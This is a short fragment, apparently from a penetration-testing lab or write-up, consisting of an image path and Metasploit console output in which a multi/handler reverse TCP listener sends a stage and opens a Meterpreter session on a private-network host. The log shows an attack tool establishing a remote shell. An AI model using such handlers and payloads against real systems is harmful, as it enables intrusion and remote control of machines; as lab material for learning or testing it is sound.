 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] Sending stage (200774 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.10:4444 → 10.0.2.15:49527) at 2023-03-21 17:10:04 +0100
meterpreter >